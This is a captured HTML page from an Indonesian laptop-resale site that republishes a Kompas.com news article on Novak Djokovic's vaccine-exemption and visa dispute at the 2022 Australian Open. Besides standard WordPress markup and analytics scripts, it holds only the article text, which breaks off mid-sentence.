

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jualinlaptop.id/novak-djokovic-dan-australian-open-diawali-keriuhan-berhias-harapan-ditutup-kecewa/
body_size: 22930
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Novak Djokovic dan Australian Open: Diawali Keriuhan, Berhias Harapan, Ditutup Kecewa - jualinlaptop.id</title><meta name="description" content="Novak Djokovic menyandang status juara bertahan dalam turnamen tersebut. Dia berhasil merengkuh gelar Australian Open dalam tiga edisi terakhir, 2019-2021." /><link rel="canonical" href="https://jualinlaptop.id/novak-djokovic-dan-australian-open-diawali-keriuhan-berhias-harapan-ditutup-kecewa/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Novak Djokovic dan Australian Open: Diawali Keriuhan, Berhias Harapan, Ditutup Kecewa - jualinlaptop.id" /><meta property="og:description" content="Novak Djokovic menyandang status juara bertahan dalam turnamen tersebut. Dia berhasil merengkuh gelar Australian Open dalam tiga edisi terakhir, 2019-2021." /><meta property="og:url" content="https://jualinlaptop.id/novak-djokovic-dan-australian-open-diawali-keriuhan-berhias-harapan-ditutup-kecewa/" /><meta property="og:site_name" content="jualinlaptop.id" /><meta property="article:published_time" content="2022-01-17T04:07:26+00:00" /><meta property="og:image" content="https://asset.kompas.com/crops/oJpq3QlT_luUooMOQ7J0QEtcgwQ=/61x0:634x382/750x500/data/photo/2020/01/28/5e302d065cac2.jpg" /><meta name="author" content="samhan" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="samhan" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="6 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://jualinlaptop.id/novak-djokovic-dan-australian-open-diawali-keriuhan-berhias-harapan-ditutup-kecewa/#article","isPartOf":{"@id":"https://jualinlaptop.id/novak-djokovic-dan-australian-open-diawali-keriuhan-berhias-harapan-ditutup-kecewa/"},"author":{"name":"samhan","@id":"https://jualinlaptop.id/#/schema/person/941ffd18b390c4f73e1a4ca25e665fa8"},"headline":"Novak Djokovic dan Australian Open: Diawali Keriuhan, Berhias Harapan, Ditutup Kecewa","datePublished":"2022-01-17T04:07:26+00:00","dateModified":"2022-01-17T04:07:26+00:00","mainEntityOfPage":{"@id":"https://jualinlaptop.id/novak-djokovic-dan-australian-open-diawali-keriuhan-berhias-harapan-ditutup-kecewa/"},"wordCount":1098,"commentCount":0,"publisher":{"@id":"https://jualinlaptop.id/#organization"},"image":{"@id":"https://jualinlaptop.id/novak-djokovic-dan-australian-open-diawali-keriuhan-berhias-harapan-ditutup-kecewa/#primaryimage"},"thumbnailUrl":"https://asset.kompas.com/crops/oJpq3QlT_luUooMOQ7J0QEtcgwQ=/61x0:634x382/750x500/data/photo/2020/01/28/5e302d065cac2.jpg","keywords":["Trend"],"articleSection":["Trend"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://jualinlaptop.id/novak-djokovic-dan-australian-open-diawali-keriuhan-berhias-harapan-ditutup-kecewa/#respond"]}]},{"@type":"WebPage","@id":"https://jualinlaptop.id/novak-djokovic-dan-australian-open-diawali-keriuhan-berhias-harapan-ditutup-kecewa/","url":"https://jualinlaptop.id/novak-djokovic-dan-australian-open-diawali-keriuhan-berhias-harapan-ditutup-kecewa/","name":"Novak Djokovic dan Australian Open: Diawali Keriuhan, Berhias Harapan, Ditutup Kecewa - jualinlaptop.id","isPartOf":{"@id":"https://jualinlaptop.id/#website"},"primaryImageOfPage":{"@id":"https://jualinlaptop.id/novak-djokovic-dan-australian-open-diawali-keriuhan-berhias-harapan-ditutup-kecewa/#primaryimage"},"image":{"@id":"https://jualinlaptop.id/novak-djokovic-dan-australian-open-diawali-keriuhan-berhias-harapan-ditutup-kecewa/#primaryimage"},"thumbnailUrl":"https://asset.kompas.com/crops/oJpq3QlT_luUooMOQ7J0QEtcgwQ=/61x0:634x382/750x500/data/photo/2020/01/28/5e302d065cac2.jpg","datePublished":"2022-01-17T04:07:26+00:00","dateModified":"2022-01-17T04:07:26+00:00","description":"Novak Djokovic menyandang status juara bertahan dalam turnamen tersebut. Dia berhasil merengkuh gelar Australian Open dalam tiga edisi terakhir, 2019-2021.","breadcrumb":{"@id":"https://jualinlaptop.id/novak-djokovic-dan-australian-open-diawali-keriuhan-berhias-harapan-ditutup-kecewa/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jualinlaptop.id/novak-djokovic-dan-australian-open-diawali-keriuhan-berhias-harapan-ditutup-kecewa/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jualinlaptop.id/novak-djokovic-dan-australian-open-diawali-keriuhan-berhias-harapan-ditutup-kecewa/#primaryimage","url":"https://asset.kompas.com/crops/oJpq3QlT_luUooMOQ7J0QEtcgwQ=/61x0:634x382/750x500/data/photo/2020/01/28/5e302d065cac2.jpg","contentUrl":"https://asset.kompas.com/crops/oJpq3QlT_luUooMOQ7J0QEtcgwQ=/61x0:634x382/750x500/data/photo/2020/01/28/5e302d065cac2.jpg"},{"@type":"BreadcrumbList","@id":"https://jualinlaptop.id/novak-djokovic-dan-australian-open-diawali-keriuhan-berhias-harapan-ditutup-kecewa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jualinlaptop.id/"},{"@type":"ListItem","position":2,"name":"Novak Djokovic dan Australian Open: Diawali Keriuhan, Berhias Harapan, Ditutup Kecewa"}]},{"@type":"WebSite","@id":"https://jualinlaptop.id/#website","url":"https://jualinlaptop.id/","name":"jualinlaptop.id","description":"Jual Laptop Mudah, Harga Tinggi, Hanya 1 jam!","publisher":{"@id":"https://jualinlaptop.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jualinlaptop.id/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://jualinlaptop.id/#organization","name":"JualinLaptop.id","url":"https://jualinlaptop.id/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jualinlaptop.id/#/schema/logo/image/","url":"https://jualinlaptop.id/wp-content/uploads/2019/07/PDCOMlogo.png","contentUrl":"https://jualinlaptop.id/wp-content/uploads/2019/07/PDCOMlogo.png","width":1250,"height":1250,"caption":"JualinLaptop.id"},"image":{"@id":"https://jualinlaptop.id/#/schema/logo/image/"},"sameAs":["https://www.youtube.com/channel/UCbhPU7np-XaWCf2zxe4QxmQ"]},{"@type":"Person","@id":"https://jualinlaptop.id/#/schema/person/941ffd18b390c4f73e1a4ca25e665fa8","name":"samhan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jualinlaptop.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c7cac725e3df024ce88b43ec63ed564a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c7cac725e3df024ce88b43ec63ed564a?s=96&d=mm&r=g","caption":"samhan"}}]}</script>  <script type="litespeed/javascript">dataLayer=[{"title":"Novak Djokovic dan Australian Open: Diawali Keriuhan, Berhias Harapan, Ditutup Kecewa","author":"samhan","wordcount":1087,"logged_in":"false","page_id":3609,"post_date":"2022-01-17 04:07:26","post_type":"post"}]</script>  <script data-type="lazy" data-src="[data-uri]"></script> <link rel="alternate" type="application/rss+xml" title="jualinlaptop.id &raquo; Feed" href="https://jualinlaptop.id/feed/" /><link rel="alternate" type="application/rss+xml" title="jualinlaptop.id &raquo; Comments Feed" href="https://jualinlaptop.id/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="jualinlaptop.id &raquo; Novak Djokovic dan Australian Open: Diawali Keriuhan, Berhias Harapan, Ditutup Kecewa Comments Feed" href="https://jualinlaptop.id/novak-djokovic-dan-australian-open-diawali-keriuhan-berhias-harapan-ditutup-kecewa/feed/" /><link rel='stylesheet' id='font-awesome-css' type='text/css' media='all' data-type="css" href-src="https://jualinlaptop.id/wp-content/themes/landingpress-wp/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0" /><link rel='stylesheet' id='wp-block-library-css' href='https://jualinlaptop.id/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' type='text/css' media='all' data-type="css" href-src="https://jualinlaptop.id/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8" /><link rel='stylesheet' id='popup-maker-site-css' type='text/css' media='all' data-type="css" href-src="//jualinlaptop.id/wp-content/uploads/pum/pum-site-styles.css?generated=1701157430&#038;ver=1.18.2" /><link rel='stylesheet' id='landingpress-css' href='https://jualinlaptop.id/wp-content/themes/landingpress-wp/style.css?ver=2.9.13' type='text/css' media='all' /> <script type="text/javascript" src="https://jualinlaptop.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/de5523414c0a5957a8de954beab7ca7f.js?ver=e3d48" id="jquery-migrate-js"></script> <link rel='shortlink' href='https://jualinlaptop.id/?p=3609' />
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-90348244-7"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-90348244-7')</script> <meta name="facebook-domain-verification" content="5mvq6h9yhq2dy0eqja1gwghe8zajxt" /><style type="text/css">@media (max-width: 500px) { .site-header { display: none !important; } } .site-branding{text-align:center;}.site-title { font-size: 10px }.site-description { font-size: 10px }.site-branding { padding-top: 0px }.site-branding { padding-bottom: 10px }.main-navigation {text-align:center; } .main-navigation ul.menu{ display:inline-block;vertical-align:top;} @media (min-width: 769px) { .main-navigation { padding-top:0px; padding-bottom:0px; } .is-sticky .main-navigation { padding-top:0; padding-bottom:0; } } .main-navigation, .main-navigation ul ul { background-color: #000000 }.main-navigation li a, .main-navigation li a:visited, .menu-toggle, a.menu-minicart { color: #ffffff } .menu-bar { background : #ffffff } .main-navigation li a:hover, a.menu-minicart:hover { color: #68c4a9 }.widget .widget-title { color: #000000 }.widget { color: #000000 }</style> <script data-optimized="1" type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','1267511650801517');fbq('track','PageView',{"source":"landingpress","version":"2.9.13"})</script> </head><body class="post-template-default single single-post postid-3609 single-format-standard page-landingpress-full-hf header-inactive header-menu-active header-menu-after footer-inactive elementor-default"><noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-TCMQQDN" height="0" width="0" style="display:none;visibility:hidden"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCMQQDN" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript></noscript>
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class="site-canvas"><div id="page" class="site-container"><div class="site-inner"><nav id="site-navigation" class="main-navigation  main-navigation-logo-no main-navigation-cart-no"><div class="container"><div class="menu-overlay"></div>
<button class="menu-toggle" aria-controls="header-menu" aria-expanded="false"><span class="menu-toggle-text">MENU</span><span class="menu-icon"><span class="menu-bar"></span><span class="menu-bar"></span><span class="menu-bar"></span></span></button><div class="header-menu-container"><ul id="header-menu" class="header-menu menu nav-menu clearfix"><li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-109"><a href="https://jualinlaptop.id/">Home</a></li><li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://jualinlaptop.id/category/artikel/">Artikel</a></li><li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://jualinlaptop.id/tentang-kami/">Tentang Kami</a></li><li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://jualinlaptop.id/kontak-kami/">Kontak Kami</a></li><li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://jualinlaptop.id/career-page-temukan-dirimu-disini/">Bergabung Bersama Kami</a></li></ul></div></div></nav><div id="content" class="site-content"><div class="container"><div id="primary" class="content-area"><main id="main" class="site-main"><nav class="breadcrumb clearfix"><ul><li><a href="https://jualinlaptop.id">Home</a></li><li><a href="https://jualinlaptop.id/category/trend/">Trend</a></li><li>Novak Djokovic dan Australian Open: Diawali Keriuhan, Berhias Harapan, Ditutup Kecewa</li></ul></nav><article id="post-3609" class="entry-post post-3609 post type-post status-publish format-standard category-trend tag-trend entry"><header class="entry-header"><h1 class="entry-title">Novak Djokovic dan Australian Open: Diawali Keriuhan, Berhias Harapan, Ditutup Kecewa</h1><div class="entry-meta"><span class="cat-links"><a href="https://jualinlaptop.id/category/trend/" >Trend</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published updated" datetime="2022-01-17T04:07:26+00:00">January 17, 2022</time></span></div></header><div class="entry-content"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://asset.kompas.com/crops/oJpq3QlT_luUooMOQ7J0QEtcgwQ=/61x0:634x382/750x500/data/photo/2020/01/28/5e302d065cac2.jpg" alt="Petenis Serbia, Novak Djokovic, menangis saat berbicara tentang Kobe Bryant pada sesi wawancara seusai memenangi laga perempat final Australian Open 2020, 28 Januari 2020." /><noscript><img decoding="async" src="https://asset.kompas.com/crops/oJpq3QlT_luUooMOQ7J0QEtcgwQ=/61x0:634x382/750x500/data/photo/2020/01/28/5e302d065cac2.jpg" alt="Petenis Serbia, Novak Djokovic, menangis saat berbicara tentang Kobe Bryant pada sesi wawancara seusai memenangi laga perempat final Australian Open 2020, 28 Januari 2020." /></noscript></p><p>KOMPAS.com &#8211; Petenis nomor satu dunia, Novak Djokovic, menghadapi persoalan rumit saat hendak tampil dalam pergelaran Australian Open 2022. Australian Open yang menjadi turnamen pembuka musim Grand Slam itu dijadwalkan berlangsung di Melbourne Park pada 17 sampai 30 Januari. Novak Djokovic menyandang status juara bertahan dalam turnamen tersebut. Dia berhasil merengkuh gelar Australian Open dalam tiga edisi terakhir, 2019-2021. Artinya, petenis asal Serbia itu berpeluang memperpenjang rekor menjadi empat kali beruntun jika berhasil menjuarai Australian Open edisi 2022. Selain itu, Novak Djokovic juga berpotensi meraih gelar single Grand Slam ke-21 yang akan membuat dirinya melewati rekor Rafael Nadal dan Roger Federer. Baca juga: Djokovic Jaga Nama Besar The Big 3 Saat Nadal dan Federer Tenggelam Setelah melihat peluang dan potensi lahirnya rekor, tak ada alasan bagi Novak Djokovic untuk tidak ikut serta dalam pergelaran Australian Open 2022. Novak Djokovic yang dikenal sebagai petenis anti-vaksin itu pun memutuskan terbang ke Melbourne setelah mengantongi pengecualian vaksinani Covid-19 dari Tennis Australia (TA) dan Pemerintah Negara Bagian Victoria melalui panel independen. Keriuhan Dimulai Pernyataan Djokovic yang mengaku akan ikut serta pada Australian Open 2022 setelah mengantongi pengecualian vaksinasi Covid-19 langsung membuat geger pemerintah setempat. Perdana Menteri Australia, Scott Morrison, dengan tegas menyatakan bakal langsung memulangkan Djokovic jika sang petenis gagal menunjukkan bukti atau keabsahan dokumen pribadinya yang berkaitan dengan vaksin Covid-19. Hal senada juga diutarakan oleh Menteri Olahraga Australia, Jaala Pulford. Menurutnya, Pemerintah Australia tidak akan membantu Djokovic jika dokumen sang petenis bermasalah. &#8220;Sikap kami selalu jelas kepada dua poin: persetujuan visa adalah tanggung jawab pemerintah federal dan pengecualian medis adalah ranah dokter,&#8221; kata Jaala Pulford. &#8220;Kami tidak akan memberi bantuan kepada Djokovic jika dia ingin mengajukan visa individu untuk berpartisipasi di Australian Open 2022,&#8221; ujar Jaala Pulford menambahkan. Baca juga: Novak Djokovic Ingin Balas Dendam, Mengapa? Benar saja, Djokovic langsung ditahan oleh otoritas setempat setibanya di Bandara Tullamarine, Melbourne, Australia, pada Rabu (5/1/2022) dini hari waktu lokal. Visa Djokovic dipermasalahkan karena sang petenis dinggap gagal menunjukkan cukup bukti terkait izin masuk ke Australia tanpa mendapatkan vaksin. Saat tiba di Melbourne, Djokovic berdalih telah mendapatkan izin masuk dari pemerintah daerah dan undangan langsung Tennis Australia dengan dasar dirinya tak perlu divaksin karena sempat terpapar Covid-19 pada medio Desember. Namun, Petugas Perbatasan Australia (BFA) tetap tak menerima dalih tersebut dan Djokovic pun ditahan sementara di Hotel Park, tempat yang sama untuk mereka yang tak mendapat izin masuk Australia. Baca juga: 3 Hal dari Novak Djokovic Menjadi Sorotan Hal ini menambah keriuhan yang sebelumnya sudah terjadi. Unjuk rasa dari para penggemar Djokovic tak terhindarkan. Mereka meminta sang idola dibebaskan dan diberi izin bertanding di Australian Open. Selain itu, muncul pemberitaan tentang perlakuan tidak sedap yang diterima Djokovic setelah tiba di bandara. Telegraf menyebut Djokovic diperlakukan seperti seorang kriminal oleh petugas perbatasan. Sementara, ibunda Djokovic, Dijana, sempat menyoroti kondisi 